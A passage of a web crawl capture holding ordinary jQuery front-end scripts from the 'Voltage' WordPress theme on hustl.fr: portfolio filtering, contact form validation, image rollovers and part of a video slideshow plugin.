 * Copyright Farid Hadi (http://www.faridhadi.com) & UnlimitDesign (http://udfrance.com)
 *
*/
jQuery(document).ready(function($) {
						   
	var ua = navigator.userAgent;
	var checker = {
		mobile: ua.match(/(Android|iPhone|iPod|iPad|BlackBerry)/),
		ie78: ua.match(/(MSIE 7|MSIE 8)/)
	};
	
	if(!checker.mobile) {

		$('.folioIndex li').waitForImages(function() {
			$(this).css('background','none');
		});
		
		$('.folioIndex li img').css({'opacity':0.8});
		$('.folioIndex li a').filter(function(){ if($(this).attr('data-type')!=undefined) { return $(this).attr('data-type').match(/video/gi); } }).append('<div style="position:absolute; top:0; right:0; width:27px; height:27px; background:url('+ myFolioVars.templateDir +'img/white/ui/folio-play-icon-black.png) no-repeat 0 0;"></div>');
		
		if(!checker.ie78) {
			$('.folioIndex li').append('<div class="overlay"></div>');
			$('.folioIndex li').append('<div class="overlayLogo"></div>');
		}
		
		$('.folioIndex li').hover(function() {
			if($(this).hasClass('noHover')) return;
			$(this).children('a').css({color:'#ffffff'});
			$(this).children('img').stop().animate({opacity:1, height:'251px', left:'-30px', top:'-30px', width:'297px'}, 200);
			$(this).children('.overlay').stop().fadeTo(200,0);
			$(this).children('.overlayLogo').stop().fadeTo(200,1);
			$(this).children('a').stop().animate({color:'#000000'},200);
		},
		function() {
			$(this).children('img').stop().animate({opacity:0.8, height:'200px', left:'0', top:'0', width:'237px'}, 200);
			$(this).children('.overlay').stop().fadeTo(200,1);
			$(this).children('.overlayLogo').stop().fadeTo(200,0);
			$(this).children('a').stop().animate({color:'#ffffff'},200);
		});
		
	}
	
	$('.folioIndex li').each(function() {
		$(this).append('<div class="filterOverlay" style="width:'+ ($(this).width()-2) +'px; height:'+ ($(this).height()-2) +'px; line-height:'+$(this).height()+'px;"></div>');
	});
	
	$('.filter li a').click(function() {
		$(this).parent().parent().find('li a').removeClass('active');
		$(this).addClass('active');
		filter($(this).attr('title'));
		return false;
	});
	
	function filter(cat) {
		catLow=cat.replace(/\s/g,'-');
		catLow=catLow.toLowerCase();
		if(catLow=='all') {
			$('.folioIndex li .filterOverlay').stop().fadeTo(200,0).css('display','none');
			$('.folioIndex li').each(function(){$(this).removeClass('noHover')});
		} else {
			$('.folioIndex li').each(function(){$(this).removeClass('noHover')});
			$('.folioIndex li .filterOverlay').stop().fadeTo(200,0.8);
			$('.folioIndex li.'+catLow+' .filterOverlay').stop().fadeTo(200,0).css('display','none');
			$('.folioIndex li').not('.'+catLow+'').each(function(){$(this).addClass('noHover')});
		}
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://hustl.fr/wp-content/themes/voltage/js/white/contact.js?ver=4.9.28
body_size: 1080
content:
jQuery(document).ready(function($) {
	var contactFormDefaults=new Array();
	contactFormDefaults['msg']=$('.contactForm span#msg').html();
	$('.contactForm input, .contactForm textarea').each(function() {
		if($(this).attr('placeholder')) {
			$(this).val($(this).attr('placeholder'));
		}
	});
	
	$('.contactForm input[type="text"], .contactForm input[type="email"], .contactForm textarea').focus(function() {
		$(this).addClass('inputHighlight').removeClass('errorOutline');
		if($(this).attr('required')) {
			$('.contactForm span#msg').html(globalVars.contact_form_required_fields_label_ajax).removeClass('errorMsg successMsg');
		} else {
			$('.contactForm span#msg').html(contactFormDefaults['msg']).removeClass('errorMsg successMsg');
		}
		if($(this).val()==$(this).attr('placeholder')) {
			$(this).val('');
		}
	});
	$('.contactForm input[type="text"], .contactForm input[type="email"], .contactForm textarea').blur(function() {
		$(this).removeClass('inputHighlight');
		$('.contactForm span#msg').html(contactFormDefaults['msg']).removeClass('errorMsg successMsg');
		if($(this).val()=='') {
			$(this).val($(this).attr('placeholder'));
		}
	});
	
	$('.contactForm input[type="text"], .contactForm input[type="email"], .contactForm textarea').hover(function() {
			$(this).addClass('inputHighlight');
		},
		function() {	
			$(this).not(':focus').removeClass('inputHighlight');
		}
	);
	
	$('.contactForm').submit(function() {
		$('.contactForm .submit').attr("disabled", "disabled");
		$('#msg').html('<img src="'+globalVars.templateDir+'img/white/ui/ajax-loader-white.gif" />').removeClass('errorMsg successMsg');
		var isError=false;
		$('.contactForm input, .contactForm textarea').each(function() {
			if($(this).attr('required') && ($.trim($(this).val())==$(this).attr('placeholder') || $.trim($(this).val())=='')) {
				$(this).addClass('errorOutline');
				$('#msg').html(globalVars.contact_form_warning).addClass('errorMsg');
				isError=true;
			}
			if($(this).attr('type')=='email') {
				var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
				if(reg.test($(this).val())==false) {
					$(this).addClass('errorOutline');
					if(!isError) {
						$('#msg').html(globalVars.contact_form_email_warning).addClass('errorMsg');
					}
					isError=true;
				}
			}
		});
		if(isError) {
			$('.contactForm .submit').removeAttr("disabled");
			return false;
		} else {
			var name = $('#contactName').val(), email = $('#contactEmail').val(), subject = $('#contactSubject').val(), message = $('#contactMessage').val();
			$.ajaxSetup ({
				cache: false
			});
			var dataString = 'contactName='+ name + '&contactEmail=' + email + '&contactSubject=' + subject + '&contactMessage=' + message + '&submitted=true&isAjax=1';
			$.ajax({
				type: "POST",
				url: $('#contactForm').attr('action'),
				data: dataString,
				success: function(msg) {
					// Check to see if the mail was successfully sent
					if(msg=='Mail sent') {
						// Update the progress bar
						$('#msg').html(globalVars.contact_form_success_message).addClass('successMsg');
						// Reset the subject field and message textbox
						if($('#subject').attr('placeholder')) {
							$('#subject').val($('#subject').attr('placeholder'));
						} else {
							$('#subject').val('');
						}
						if($('#message').attr('placeholder')) {
							$('#message').val($('#message').attr('placeholder'));
						} else {
							$('#message').val('');
						}
					} else {
						$('#msg').html(globalVars.contact_form_error).addClass('errorMsg');
						$('.contactForm .submit').attr("disabled", "");
					}
					// Activate the submit button
					$('.contactForm .submit').removeAttr("disabled");
				},
				error: function(ob,errStr) {
					$('#msg').html(globalVars.contact_form_error).addClass('errorMsg');
					//Activate the submit button
					$('.contactForm .submit').removeAttr("disabled");
				}
			});
			return false;
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://hustl.fr/wp-content/themes/voltage/js/white/rollovers.js?ver=4.9.28
body_size: 1016
content:
/*
 * rollovers.js
 *
 * Copyright Farid Hadi (http://www.faridhadi.com) & UnlimitDesign (http://udfrance.com)
 *
*/
jQuery(document).ready(function($) {

	var ua = navigator.userAgent;
	var checker = {
		mobile: ua.match(/(Android|iPhone|iPod|iPad|BlackBerry)/),
		ie78: ua.match(/(MSIE 7|MSIE 8)/)
	};

	if(checker.mobile) {
		return;
	}
	
	//*** Rollover effect for images in columns ***//
	$('.imageWrapper img, .lightboxWrapper img').not('.recentPosts article .imageWrapper img, .layout1 article .imageWrapper img, .layout2 article .imageWrapper img, .noOverlay img').css({'opacity':0.8});
	
	if(!checker.ie78) {
		$('.imageWrapper, .lightboxWrapper').not('.recentPosts article .imageWrapper, .layout1 article .imageWrapper, .layout2 article .imageWrapper, .noOverlay').append('<div class="overlay"></div>');
	}
	
	$('.imageWrapper, .lightboxWrapper').not('.noLogo').append('<div class="overlayLogo"></div>');
	
	$('.imageWrapper, .lightboxWrapper').not('.recentPosts article .imageWrapper, .layout1 article .imageWrapper, .layout2 article .imageWrapper').hover(function() {
		$(this).children('img').stop().fadeTo(200,1);
		$(this).children('.overlay').stop().fadeTo(200,0, function() { $(this).hide(); });
		$(this).children('.overlayLogo').stop().fadeTo(200,1);
		$(this).parent().find('.readMore').stop().animate({color:'#'+ globalVars.teaser_footer_link_hover_color },200);
	},
	function() {
		$(this).children('img').stop().fadeTo(200,0.8);
		$(this).children('.overlay').stop().fadeTo(200,1);
		$(this).children('.overlayLogo').stop().fadeTo(200,0);
		$(this).parent().find('.readMore').stop().animate({color:'#'+ globalVars.teaser_footer_link_color },200);
	});
	
	/* For Read more link */
	$('.readMore').not('.recentPosts article .readMore, .layout1 article .readMore, .layout2 article .readMore').hover(function(e) {
		$(this).css({color:'#'+ globalVars.teaser_footer_link_color });
		$(this).stop().animate({color:'#'+ globalVars.teaser_footer_link_hover_color },200);
		$(this).parent().parent().find('.imageWrapper img').stop().fadeTo(200,1);
		$(this).parent().parent().find('.imageWrapper .overlay').stop().fadeTo(200,0, function() { $(this).hide(); });
		$(this).parent().parent().find('.imageWrapper .overlayLogo').stop().fadeTo(200,1);
	},
	function() {
		$(this).stop().animate({color:'#'+ globalVars.teaser_footer_link_color },200);
		$(this).parent().parent().find('.imageWrapper img').stop().fadeTo(200,0.8);
		$(this).parent().parent().find('.imageWrapper .overlay').stop().fadeTo(200,1);
		$(this).parent().parent().find('.imageWrapper .overlayLogo').stop().fadeTo(200,0);
	});

	//*** For images in posts ***//
	$('.recentPosts .imageWrapper img, .layout1 article .imageWrapper img, .layout2 .imageWrapper img').not('.noOverlay').css({'opacity':0.8});
	
	if(!checker.ie78) {
		$('.recentPosts .imageWrapper, .layout1 .imageWrapper, .layout2 .imageWrapper').not('.noOverlay').append('<div class="overlay"></div>');
	}
	
	$('.overlayDate').before('<div class="overlayDateHover" style="display:none;"></div>');
	
	$('.recentPosts article, .layout2 article').hover(function() {
		window.bgTmp=$(this).find('.imageWrapper .overlayDate').css('background-image');
		$(this).stop().animate({backgroundColor:'#aaaaaa'},200);
		$(this).find('.content').stop().animate({color:'#333333'},200);
		$(this).find('.imageWrapper img').stop().fadeTo(200,1);
		$(this).find('.imageWrapper .overlay').stop().fadeTo(200,0, function() { $(this).hide(); });
		$(this).find('.imageWrapper .overlayDateHover').stop().fadeTo(200,1, function() { $(this).parent().find('.overlayDate').css({'background-image':'none'}); } );
		$(this).find('.imageWrapper .overlayDate').stop().animate({color:'#'+ globalVars.layout2_link_hover_color });
		$(this).find('.meta, .meta a').stop().animate({color:'#'+ globalVars.layout2_link_hover_color });
	},
	function() {
		$(this).stop().animate({backgroundColor:'#dddddd'},200);
		$(this).find('.content').stop().animate({color:'#666666'},200);
		$(this).find('.imageWrapper img').stop().fadeTo(200,0.8);
		$(this).find('.imageWrapper .overlay').stop().fadeTo(200,1);
		$(this).parent().find('.overlayDate').css({'background-image':window.bgTmp});
		$(this).find('.imageWrapper .overlayDateHover').stop().fadeTo(200,0);
		$(this).find('.imageWrapper .overlayDate').stop().animate({color:'#666666'});
		$(this).find('.meta, .meta a').stop().animate({color:'#'+ globalVars.layout2_link_color });
	});
	
	$('.layout1 article').hover(function() {
		window.bgTmp=$(this).find('.imageWrapper .overlayDate').css('background-image');
		$(this).find('.content').stop().animate({color:'#333333'},200);
		$(this).find('.imageWrapper img').stop().fadeTo(200,1);
		$(this).find('.slider .overlay').stop().fadeTo(200,0, function() { $(this).hide(); });
		$(this).find('.imageWrapper .overlay').stop().fadeTo(200,0, function() { $(this).hide(); });
		$(this).find('.imageWrapper .overlayDateHover').stop().fadeTo(200,1, function() { $(this).parent().find('.overlayDate').css({'background-image':'none'}); } );
		$(this).find('.imageWrapper .overlayDate').stop().animate({color:'#'+ globalVars.link_hover_color });
		$(this).find('.meta, .meta a').stop().animate({color:'#'+ globalVars.link_hover_color });
	},
	function() {
		$(this).find('.content').stop().animate({color:'#666666'},200);
		$(this).find('.imageWrapper img').stop().fadeTo(200,0.8);
		$(this).find('.slider .overlay').stop().fadeTo(200,1);
		$(this).find('.imageWrapper .overlay').stop().fadeTo(200,1);
		$(this).parent().find('.overlayDate').css({'background-image':window.bgTmp});
		$(this).find('.imageWrapper .overlayDateHover').stop().fadeTo(200,0);
		$(this).find('.imageWrapper .overlayDate').stop().animate({color:'#666666'});
		$(this).find('.meta, .meta a').stop().animate({color:'#'+ globalVars.link_color });
	});

});

--- FILE ---
content_type: application/javascript
request_url: http://hustl.fr/wp-content/themes/voltage/js/white/jquery.voltageSlideshow.js?ver=4.9.28
body_size: 4715
content:
/*
 * Voltage Slideshow jQuery Plugin (jquery.voltageSlideshow.js)
 *
 * Author: Farid Hadi (http://www.faridhadi.com)
 * Designer: UnlimitDesign (http://udfrance.com)
 * Copyright: Farid Hadi & UnilimitDesign
 *
 * License: http://themeforest.net/licenses/regular_extended
 *
*/

(function($){
	var vsd_swfobjAdded=false, vsd_ytFuncsAdded=false, vsd_vmoFuncsAdded=false, vsd_jwpFuncsAdded=false, vsd_flwpFuncsAdded=false, timerVar;
	var methods = {
		init : function( options ) {
			
			return this.each(function(i){
				
				var settings = $.extend( {
					scrollOnClick : true,
					nextPrevNav : true,
					easing : 'swing',
					theme : 'black',
					autoSlide : true,
					autoSlideHoverStop : true,
					autoSlideTimer : 3000,
					videoWidth : 640,
					videoHeight : 360,
					fullWidth : false
				}, options);
				
				var $t = $(this);
				
				$(window).bind('resize', function() {
					clearTimeout( timerVar );
					timerVar = setTimeout(function() { $t.voltageSlideshow('reposition',settings) } ,250);
				});
				
				if(!settings.fullWidth) {
					if($t.find('.caption1').width()>($t.width()-40)) {
						$t.find('.caption1').css({'width':$t.width()-40+'px'});
					}
					if($t.find('.caption1.right').width()>($t.width()-40)) {
						$t.find('.caption1.right').css({'width':$t.width()-40+'px'});
					}
					if($t.find('.caption2').width()>($t.width()-40)) {
						$t.find('.caption2').css({'width':$t.width()-40+'px'});
					}
					if($t.find('.caption2.right').width()>($t.width()-40)) {
						$t.find('.caption2.right').css({'width':$t.width()-40+'px'});
					}
					$t.find('.caption1, .caption2').css({'left':'20px','margin-left':'0px'});
					$t.find('.caption1.right, .caption2.right').css({'left':'auto','right':'20px','margin-right':'0px'});
				} else {
					if($t.find('.caption1').width()>($t.width()-40)) {
						$t.find('.caption1').css({'width':$t.width()-40+'px'});
					}
					if($t.find('.caption1.right').width()>($t.width()-40)) {
						$t.find('.caption1.right').css({'width':$t.width()-40+'px'});
					}
					if($t.find('.caption2').width()>($t.width()-40)) {
						$t.find('.caption2').css({'width':$t.width()-40+'px'});
					}
					if($t.find('.caption2.right').width()>($t.width()-40)) {
						$t.find('.caption2.right').css({'width':$t.width()-40+'px'});
					}
					if($t.width()<960) {
						$t.find('.caption1, .caption2').css({'left':'20px','margin-left':'0px'});
						$t.find('.caption1.right, .caption2.right').css({'left':'auto','right':'20px','margin-right':'0px'});
					} else {
						$t.find('.caption1, .caption2').css({'left':'50%','margin-left':'-480px'});
						$t.find('.caption1.right, .caption2.right').css({'left':'auto','right':'50%','margin-right':'-480px'});
					}
				}
				if($t.height()<350) {
					$t.find('.caption1, .caption2').css({'bottom':'20px'});
				} else if($t.height()<476) {
					$t.find('.caption1, .caption2').css({'bottom':'40px'});
				}
				$t.data('vsd',{timer:'',count:0,vswULWidth:0,running:false,videoIsPlaying:false,videoIsLoading:false,videoTypePlaying:'',videoPlayerPlaying:'',captionToggle:'on'});
				$t.addClass('voltageSlideshowWrapper');
				$t.addClass('voltageSlideshowWrapper_'+i);
				if(settings.fullWidth==true) {
					$t.addClass('resize');
				}
				var $vsw=$t, $vswUL=$vsw.children('ul'), $vswLI=$vswUL.children('li'), counter=0;
				$t.data('vsd').count=$vswLI.length; $t.data('vsd').vswULWidth=$vswUL.width();
				$vswLI.each(function() {
					if(counter==$t.data('vsd').count-1) {
						$(this).css('left',-$vswUL.width());
					} else {
						$(this).css('left',counter*$vswUL.width());
					}
					
					if($(this).attr('data-vs-bgcolor')!=undefined && $(this).attr('data-vs-bgcolor')!='') {
						$(this).css({'background-color':$(this).attr('data-vs-bgcolor')});
					}
					if($(this).attr('data-vs')==undefined || $(this).attr('data-vs')=='image') {
						$(this).css({'background-image':'url('+$(this).children('img').attr('src')+')','background-position':'center center','background-repeat':'no-repeat','height':$(this).parents('.voltageSlideshowWrapper').height()+'px','width':$(this).parents('.voltageSlideshowWrapper').width()+'px'});
						$(this).children('img').remove();
						
						if(!checker.mobile && !checker.ie78) {
							$(this).append('<div class="overlay" style="z-index:1;"></div>');
						}
					
					} else if($(this).attr('data-vs')=='video' && $(this).attr('data-vs-video')=='youtube') {
						$(this).css({'background-image':'url('+$(this).children('img').attr('src')+')','background-position':'center center','background-repeat':'no-repeat','height':$(this).parents('.voltageSlideshowWrapper').height()+'px','width':$(this).parents('.voltageSlideshowWrapper').width()+'px'});
						$(this).children('img').remove();
						
						if(!checker.mobile && !checker.ie78) {
							$(this).append('<div class="overlay" style="z-index:1;"></div>');
						}
						$(this).append('<a href="#" class="voltageSlideshowPlay">Play</a>');
						
						if(!checker.mobile) {
							if(!vsd_swfobjAdded) {
								$(document).append("<script src='"+myVars.templateDir+"js/swfobject.js'></script>");
								vsd_swfobjAdded=true;
							}
							if(!vsd_ytFuncsAdded) {
								$(document).append("<script>function onYouTubePlayerReady(playerId) {$('#'+playerId).css({'position':'absolute','z-index':2}); ytplayer = document.getElementById(playerId); ytplayer.playVideo(); window[\"onStateChange\" + playerId] = function(state) { onytplayerStateChange(state,playerId); }; ytplayer.addEventListener('onStateChange', 'onStateChange' + playerId); } function onytplayerStateChange(newState,playerId) { if(newState==1) { $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoIsLoading=false; } if(newState==2 || newState==0){ $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoPlayerPlaying=''; } else if(newState==1) { $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoPlayerPlaying=playerId; } if(newState!=-1){ $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoIsPlaying=true; $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoTypePlaying='youtube';} } function ytPause(playerId) { ytplayer = document.getElementById(playerId); if (ytplayer) { if(typeof ytplayer.pauseVideo == 'function') { ytplayer.pauseVideo(); } } }</script>");
								vsd_ytFuncsAdded=true;
							}
							var $p=$(this).parent().children();id=$p.index(this);
							$(this).append('<div class="videoContainer" style="position:absolute;top:50%;left:50%;margin-left:-'+(settings.videoWidth/2)+'px;margin-top:-'+(settings.videoHeight/2)+'px;width:'+settings.videoWidth+'px;height:'+settings.videoHeight+'px;z-index:2;display:none;"><div id="ytapiplayer'+id+'">You need Flash player 8+ and JavaScript enabled to view this video.</div></div>');
							$(document).append('<script>var params = { allowScriptAccess: "always", wmode: "opaque", bgcolor: "#000000", allowFullScreen: true, autoplay: 1 };var atts = { id: "myytplayer'+id+'" }; swfobject.embedSWF("http://www.youtube.com/v/'+$(this).attr('data-vs-video-id')+'?enablejsapi=1&playerapiid=myytplayer'+id+'&version=3&rel=0","ytapiplayer'+id+'", "'+settings.videoWidth+'", "'+settings.videoHeight+'", "8", null, null, params, atts);</script>');
						}
						
						$(this).children('.voltageSlideshowPlay').click(function() {
							if(checker.mobile) {
								$(this).attr('href','http://www.youtube.com/v/'+$(this).parent('li').attr('data-vs-video-id')+'?rel=0');
							} else {
								$(this).parent('li').children('.videoContainer').children('object').hide();
								$(this).parent('li').children('.videoContainer').fadeTo(500,1, function() {
									$(this).css({'background-image':'none'});
									$(this).children('object').show();
								});
								$t.data('vsd').videoIsPlaying=true; $t.data('vsd').videoTypePlaying='youtube'; $t.data('vsd').videoIsLoading=true;
								return false;
							}
						});
					} else if($(this).attr('data-vs')=='video' && $(this).attr('data-vs-video')=='vimeo') {
						$(this).css({'background-image':'url('+$(this).children('img').attr('src')+')','background-position':'center center','background-repeat':'no-repeat','height':$(this).parents('.voltageSlideshowWrapper').height()+'px','width':$(this).parents('.voltageSlideshowWrapper').width()+'px'});
						$(this).children('img').remove();
						
						if(!checker.mobile && !checker.ie78) {
							$(this).append('<div class="overlay" style="z-index:1;"></div>');
						}
						$(this).append('<a href="#" class="voltageSlideshowPlay">Play</a>');
						
						if(!checker.mobile) {
							if(!vsd_swfobjAdded) {
								$(document).append("<script src='"+myVars.templateDir+"js/swfobject.js'></script>");
								vsd_swfobjAdded=true;
							}
							if(!vsd_vmoFuncsAdded) {
								$(document).append("<script>function vimeo_player_loaded(playerId) {$('#'+playerId).css({'position':'absolute','z-index':2}); vmoplayer = document.getElementById(playerId); vmoplayer.api_play(); vmoplayer.api_addEventListener('onPlay', 'vmoPlaying'); } function vmoPlaying(playerId) { $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoIsLoading=false; $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoIsPlaying=true; $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoTypePlaying='vimeo'; $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoPlayerPlaying=playerId;} function vmoPause(playerId) { vmoplayer = document.getElementById(playerId); if (vmoplayer) { if(typeof vmoplayer.api_pause == 'function') { vmoplayer.api_pause(); $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoPlayerPlaying='';} } }</script>");
								vsd_vmoFuncsAdded=true;
							}
							var $p=$(this).parent().children();id=$p.index(this);
							$(this).append('<div class="videoContainer" style="position:absolute;top:50%;left:50%;margin-left:-'+(settings.videoWidth/2)+'px;margin-top:-'+(settings.videoHeight/2)+'px;width:'+settings.videoWidth+'px;height:'+settings.videoHeight+'px;z-index:2;display:none;"><div id="vimeoplayer'+id+'">You need Flash player 8+ and JavaScript enabled to view this video.</div></div>');
							$(document).append('<script>var flashvars = {js_api: 1, clip_id: "'+$(this).attr('data-vs-video-id')+'", js_swf_id: "vimeoplayer'+id+'"};var params = { allowScriptAccess: "always", wmode: "opaque", bgcolor: "#000000", allowFullScreen: true };var atts = { id: "vimeoplayer'+id+'" }; swfobject.embedSWF("http://www.vimeo.com/moogaloop.swf?color=ccffff","vimeoplayer'+id+'", "'+settings.videoWidth+'", "'+settings.videoHeight+'", "8", null, flashvars, params, atts);</script>');
						}
						
						$(this).children('.voltageSlideshowPlay').click(function() {
							if(checker.mobile) {
								$(this).attr('href','http://player.vimeo.com/video/'+$(this).parent('li').attr('data-vs-video-id')+'');
							} else {
								$(this).parent('li').children('.videoContainer').children('object').hide();
								$(this).parent('li').children('.videoContainer').fadeTo(500,1, function() {
									$(this).css({'background-image':'none'});
									$(this).children('object').show();
								});
								$t.data('vsd').videoIsPlaying=true; $t.data('vsd').videoTypePlaying='vimeo'; $t.data('vsd').videoIsLoading=true;
								return false;
							}
						});
					} else if($(this).attr('data-vs')=='video' && $(this).attr('data-vs-video')=='jwplayer') {
						$(this).css({'background-image':'url('+$(this).children('img').attr('src')+')','background-position':'center center','background-repeat':'no-repeat','height':$(this).parents('.voltageSlideshowWrapper').height()+'px','width':$(this).parents('.voltageSlideshowWrapper').width()+'px'});
						$(this).children('img').remove();
						
						if(!checker.mobile && !checker.ie78) {
							$(this).append('<div class="overlay" style="z-index:1;"></div>');
						}
						$(this).append('<a href="#" class="voltageSlideshowPlay">Play</a>');
						
						if(!checker.mobile) {
							if(!vsd_swfobjAdded) {
								$(document).append("<script src='"+myVars.templateDir+"js/swfobject.js'></script>");
								vsd_swfobjAdded=true;
							}
							if(!vsd_jwpFuncsAdded) {
								$(document).append("<script src='"+myVars.templateDir+"js/jwplayer/jwplayer.js'></script><script>function jwpLoaded(e) { $($(e).attr('id')).css({'position':'absolute','z-index':2}); jwplayer(e.ref).onReady(function() { jwplayer(e.ref).play(); }); jwplayer(e.ref).onPlay(function() { $(e.ref).parents('.voltageSlideshowWrapper').data('vsd').videoIsLoading=false; $(e.ref).parents('.voltageSlideshowWrapper').data('vsd').videoIsPlaying=true; $(e.ref).parents('.voltageSlideshowWrapper').data('vsd').videoTypePlaying='jwplayer'; $(e.ref).parents('.voltageSlideshowWrapper').data('vsd').videoPlayerPlaying=$(e.ref).attr('id'); }); } function jwpPause(playerId) { if(typeof jwplayer(playerId).pause == 'function') { jwplayer(playerId).pause(true); $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoPlayerPlaying=''; } }</script>");
								vsd_jwpFuncsAdded=true;
							}
							var $p=$(this).parent().children();id=$p.index(this);
							$(this).append('<div class="videoContainer" style="position:absolute;top:50%;left:50%;margin-left:-'+(settings.videoWidth/2)+'px;margin-top:-'+(settings.videoHeight/2)+'px;width:'+settings.videoWidth+'px;height:'+settings.videoHeight+'px;z-index:2;display:none;"><div id="jwplayer'+id+'">You need Flash player 8+ and JavaScript enabled to view this video.</div></div>');
							$(document).append('<script>var flashvars = {file: "'+$(this).attr('data-vs-video-src')+'"};var params = { allowScriptAccess: "always", wmode: "opaque", bgcolor: "#000000", allowFullScreen: true };var atts = { id: "jwplayer'+id+'", name: "jwplayer'+id+'" }; swfobject.embedSWF("'+myVars.templateDir+'js/jwplayer/player.swf","jwplayer'+id+'", "'+settings.videoWidth+'", "'+settings.videoHeight+'", "8", null, flashvars, params, atts, jwpLoaded);</script>');
						}
						
						$(this).children('.voltageSlideshowPlay').click(function() {
							if(checker.mobile) {
								$(this).attr('href',$(this).parent('li').attr('data-vs-video-src'));
							} else {
								$(this).parent('li').children('.videoContainer').children('object').hide();
								$(this).parent('li').children('.videoContainer').fadeTo(500,1, function() {
									$(this).css({'background-image':'none'});
									$(this).children('object').show();
								});
								$t.data('vsd').videoIsPlaying=true; $t.data('vsd').videoTypePlaying='jwplayer'; $t.data('vsd').videoIsLoading=true;
								return false;
							}
						});
					} else if($(this).attr('data-vs')=='video' && $(this).attr('data-vs-video')=='flowplayer') {
						$(this).css({'background-image':'url('+$(this).children('img').attr('src')+')','background-position':'center center','background-repeat':'no-repeat','height':$(this).parents('.voltageSlideshowWrapper').height()+'px','width':$(this).parents('.voltageSlideshowWrapper').width()+'px'});
						$(this).children('img').remove();
						
						if(!checker.mobile && !checker.ie78) {
							$(this).append('<div class="overlay" style="z-index:1;"></div>');
						}
						$(this).append('<a href="#" class="voltageSlideshowPlay">Play</a>');
						
						if(!checker.mobile) {
							if(!vsd_flwpFuncsAdded) {
								$(document).append("<script src='"+myVars.templateDir+"js/flowplayer/flowplayer-3.2.10.min.js'></script><script>function flwpLoaded(playerId) { $('#'+playerId).css({'position':'absolute','z-index':2}); } function flwpPlaying(playerId) { $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoIsLoading=false; $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoIsPlaying=true; $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoTypePlaying='flowplayer'; $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoPlayerPlaying=playerId;} function flwpPause(playerId) { flowplayer(playerId).pause(); $('#'+playerId).parents('.voltageSlideshowWrapper').data('vsd').videoPlayerPlaying='';}</script>");
								vsd_flwpFuncsAdded=true;
							}
							var $p=$(this).parent().children();id=$p.index(this);
							$(this).append('<div class="videoContainer" style="position:absolute;top:50%;left:50%;margin-left:-'+(settings.videoWidth/2)+'px;margin-top:-'+(settings.videoHeight/2)+'px;width:'+settings.videoWidth+'px;height:'+settings.videoHeight+'px;z-index:2;display:none;"><div id="flowplayer'+id+'" style="position:absolute;width:'+settings.videoWidth+'px;height:'+settings.videoHeight+'px;display:block;z-index:2;"></div></div>');
							$(document).append('<script>flowplayer("flowplayer'+id+'", {src:"'+myVars.templateDir+'js/flowplayer/flowplayer-3.2.11.swf", wmode:"opaque"}, { clip: {url: "'+$(this).attr('data-vs-video-src')+'", autoPlay: true}, onLoad: function() { flwpLoaded(this.id()); }, onStart: function() { flwpPlaying(this.id()); }, onResume: function() { flwpPlaying(this.id()); } });</script>');
						}
						
						$(this).children('.voltageSlideshowPlay').click(function() {
							if(checker.mobile) {
								$(this).attr('href',$(this).parent('li').attr('data-vs-video-src'));
							} else {
								$(this).parent('li').children('.videoContainer').children('object').hide();
								$(this).parent('li').children('.videoContainer').fadeTo(500,1, function() {
									$(this).css({'background-image':'none'});
									$(this).children('object').show();
								});
								$t.data('vsd').videoIsPlaying=true; $t.data('vsd').videoTypePlaying='flowplayer'; $t.data('vsd').videoIsLoading=true;
								return false;
							}
						});
					}
					
					counter++;
				});
				
				if(settings.scrollOnClick) {
					$t.children('ul').children('li').click(function(data,handler) { if(data.target == this) { $t.voltageSlideshow('slide',settings) } });
				}
				
				if(settings.nextPrevNav) {
					$t.append('<a href="#" class="voltageSlideshowPrev">Previous</a> <a href="#" class="voltageSlideshowNext">Next</a>');
					if(settings.theme=='black') {
						if($t.find('.voltageSlideshowPrev').css('margin-left').replace('px','')<(-($t.width()/2) +20)) {
							$t.find('.voltageSlideshowPrev').css({'margin-left':(-($t.width()/2) +20)+'px'});
							$t.find('.voltageSlideshowNext').css({'margin-left':(-($t.width()/2) +20)+35+'px'});
						}
						if($t.height()<350) {
							$('.voltageSlideshowPrev, .voltageSlideshowNext').css({'bottom':'20px'});
						} else if($t.height()<476) {
							$('.voltageSlideshowPrev, .voltageSlideshowNext').css({'bottom':'40px'});
						}
					} else if(settings.theme=='general-white') {
						$t.css({'padding-bottom':'+=16'});
						$t.find('.voltageSlideshowPrev').addClass('voltageSlideshowPrevGeneralWhite').css({'bottom':'-=4'});
						$t.find('.voltageSlideshowNext').addClass('voltageSlideshowNextGeneralWhite').css({'bottom':'-=4'});
					} else if(settings.theme=='sidebar-white') {
						$t.css({'padding-bottom':'+=16'});
						$t.find('.voltageSlideshowPrev').addClass('voltageSlideshowPrevSidebarWhite').css({'bottom':'-=4'});
						$t.find('.voltageSlideshowNext').addClass('voltageSlideshowNextSidebarWhite').css({'bottom':'-=4'});
					}
					
					$t.children('.voltageSlideshowPrev').click(function() { $t.data('vsd').videoIsPlaying=false; $t.voltageSlideshow('slide',settings,'right'); if(settings.autoSlide && !settings.autoSlideHoverStop) { if($t.data('vsd').timer!='') { clearInterval($t.data('vsd').timer); } $t.voltageSlideshow('setupAutoSlide',settings); } return false; });
					$t.children('.voltageSlideshowNext').click(function() { $t.data('vsd').videoIsPlaying=false; $t.voltageSlideshow('slide',settings); if(settings.autoSlide && !settings.autoSlideHoverStop) { if($t.data('vsd').timer!='') { clearInterval($t.data('vsd').timer); } $t.voltageSlideshow('setupAutoSlide',settings); } return false; });
					
					if(checker.mobile) {
						$t.touchSwipe(function (direction) {
							if(direction=='left') {
								$t.children('.voltageSlideshowNext').trigger('click');
